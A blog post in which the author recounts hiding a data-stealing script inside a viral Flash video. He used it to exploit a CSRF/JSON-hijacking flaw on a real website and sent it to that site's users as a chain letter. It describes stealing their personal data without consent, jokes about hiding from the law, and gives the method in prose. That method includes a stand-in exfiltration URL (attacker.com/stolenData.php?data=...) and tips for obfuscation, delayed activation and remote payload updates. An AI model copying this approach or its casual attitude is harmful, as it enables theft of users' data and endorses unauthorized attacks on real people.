Update: Added a sterilized demo and the source code.
CSRF (Cross Site Request Forgery) is considered one of the most widely spread exploits in websites today. I’ve written before about how a legitimate Flash file (swf) can be extremely viral. Few days ago I did a real attack, exploiting a CSRF flaw and elaborated it using the nature of Flash virality. The result shocked me.
I have a confession, I sometime look at the source of websites I browse, generally just to see how they did this and that. I also sometimes encounter security flaws in the script I examine, these flaws range from the very dangerous to the not so important, and my reactions range from informing the owners to just ignore it. I had the honor to find a very lame CSRF flaw in a big website which I’m familiar with it’s owners and some of its users. It was a great opportunity to do a real world test on this exploit. In the exploit I found, the attacker can obtain a lot of personal information from the user. A famous CSRF of similar nature has happened to gmail. Bear in mind that this kind of test is illegal and you should always be sure you won’t get in trouble, or just hide very well 😉

I took the same old viral movie of the pug cleaning the screen (screenclean.swf) and manipulated it (added some simple script) in a way that will attempt to attack any user that’ll view it, if the attack is successful and the user data is stolen it’ll be posted to my database (I’ll review the technical details at a latter point). I’ve then, uploaded the file to a server and sent the link to a few users that I know that uses that website, making it look like a naive chain letter.

Then, I’ve waited for the stolen data to appear in my database. It was exiting when the first hacked users started to emerge, and with every few refreshes there was a new one. It got a little scary when I saw users that I haven’t directly sent them the email. It was a proof of the virality of the attack.
I was shocked when I saw that some of the users were added to my database being attacked from other servers then mine. This has proved the main point of the test, that attacks inside Flash (swf) files aren’t only viral but also get distributed. I wanted to show that this can happen pointing the screenclean.swf which can be found on ~600 different locations. I’ve never imagined that’ll it’ll happen so fast with my test, and on such an old movie.
After a few hours I’ve pulled the plug on this test and changed the swf file to the harmless original. But it was already too late the swf file got re-distributed (copied to other servers). Since I didn’t set the attack to expire and hasn’t obfuscate the code inside it, It was still attacking users, and worse, someone can look inside the swf and manipulate the attack to his needs. I had no control over that anymore, so we needed to fix this CSRF flaw ASAP.
Using Flash as a vessel to distribute CSRF attacks has some distinct benefits for the attacker:
– Beside the virality nature of these kind of Flash videos and games, swf files gets redistributed (hosted from other servers). This kind of attack will work no matter which server the file is served from, directly or embedded inside an html page.
– Script is hidden inside the Flash (swf), won’t be seen even with “View Generated Source”. Can be obfuscated inside the swf as well. Unless you’re watching the traffic you’ll see nothing suspicious.
– Multiple attacks in one swf. If it’s a game played for an hour, there is plenty of time to try many different attacks. The swf can download new kinds of attacks and/or instructions, when these are available, from the attacker server.
– Attack can be manipulated according to the date and time. For ex, let the swf distribute for a few days before starting to attack, set the attack to expire to make it more stealthy.
– Use shared object (Flash cookie) to maintain the user hacked status, more consistent then a cookie.
– Stealing large amount of data is easier as the data can be taken back to the swf and cross-domain Post can be used instead of Get.
Technical info
First of all, what enable this attack is the flaws and features inside every browser and the Flash Player, as I describe here.
Most CSRF attacks manipulate the user data on his behalf, as described here. The flaw I’ve found is returning live Javascript object with lots of personal data, similar to what happened to gmail. It was done this way, I guess, for ease of development, every page that is authenticated can load the url http://victim.com/personal.php?random and get the user’s data ready for any javascript code on the page, for ex, personalData.email.
The way that browsers are built, when the user is authenticated on one domain with a session or a cookie, every page that’ll load a url from this domain inside a script tag will use the authentication, even if the main page is on different domain. A script tag is one of these rare elements that are exempt from the browsers cross-domain-policy and can be loaded for use on different domains.
When the Flash movie (swf) is viewed inside a browser, the swf is “injecting” a javascript code to the page. This javascript is manipulating the page’s DOM and dynamically creating a script tag, this script is loading the vulnerable url as it source. Most of CSRF attacks will be done at this point, but, since our url is returning data, we need to wait for it and then steal it. We use an interval to check when the data is ready on the page, parse it as a string only with the important data then save it to our server database using the dynamically c
reated script with a get parameter http://attacker.com/stolenData.php?data=sensetive_data. We could have considered putting the data back into the swf and then post it to our server, Flash can do a cross-domain post as opposed to Javascript, might be more efficient when dealing with a large amount of data.
If the attack is successful we save it as a cookie, so we won’t attack the same user more then once. Again, we might consider using a Flash shared object which have more consistency.
Fixing the flaw in the website was just a matter of changing the returned data to a raw JSON instead of a live Javacript object. Fixing all CSRF flaws in a website generally is slightly more cumbersome, but not that much.
Added a sterilized demo and the source code.
Summery
Generally users feel comfortable following links, thinking it’s safe since they’re not installing anything, all the more so when it comes to links for flash and images.
This kind of attack is easy to reproduce, an attacker can simply go to youtube, download the FLV of the coolest short video and repeat the process, or worse, put it inside of an addictive game.
There is a tendency to accuse the platforms for being insecure. I agree that the browsers and the Flash Player will have to disallow scripting between them by default when loading a swf file directly, IE already tries to do it but fails miserably. That won’t solve any scenario though, since the harmful swf can be naively embedded inside an html page with scripting set to be allowed.
It’s always up to the developer to develop secure websites and applications without any CSRF or other type of flaws. No matter how strict is the platform (in this case the browsers and the Flash player), a “good” developer will be able to break the toughest security model in a second by writing vulnerable script.
It up to the developer to be a Safeloper and to produce secure applications 😉
The users should be able to feel safe following a link they get in an email message, it’s part of the nature of the Internet, following links that is.
I also did a similar attack using a JPG but that’s a different story.